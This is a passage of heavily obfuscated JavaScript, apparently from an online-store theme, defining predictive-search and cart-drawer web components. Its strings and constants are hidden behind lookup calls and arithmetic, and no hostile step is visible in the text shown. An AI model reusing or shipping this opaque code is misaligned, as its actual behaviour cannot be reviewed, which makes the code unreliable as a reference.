_0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const 